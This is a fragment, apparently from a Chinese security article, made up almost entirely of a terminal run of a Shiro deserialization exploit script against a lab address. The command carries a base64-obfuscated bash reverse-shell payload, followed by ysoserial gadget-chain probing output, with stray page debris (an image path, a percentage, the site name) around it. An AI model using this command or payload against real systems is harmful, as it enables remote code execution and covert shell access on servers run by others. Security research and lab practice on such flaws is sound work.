 python3 shiro_exploit.py -t 3 -u http://10.10.10.128:8080 -p "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMjgvNjY2NiAwPiYx}|{b
ase64,-d}|{bash,-i}"
JRMPClient testing.....
found gadget: JRMPClient
BeanShell1 testing.....
Clojure testing.....
CommonsBeanutils1 testing.....
CommonsCollections1 testing.....
CommonsCollections2 testing.....
CommonsCollections3 testing.....
CommonsCollections4 testing.....
CommonsCollections5 testing.....
CommonsCollections6 testing.....
CommonsCollections7 testing.....
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.codehaus.groovy.reflection.CachedClass$3$1 (file:/home/x/%e6%a1%8c%e9%9d%a2/Shiro_exploit-master/S
hiro_exploit-master/ysoserial.jar) to method java.lang.Object.finalize()
WARNING: Please consider reporting this to the maintainers of org.codehaus.groovy.reflection.CachedClass$3$1
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Groovy1 testing.....
Hibernate1 testing.....
Hibernate2 testing.....
56%
安全客（www.anquanke.com）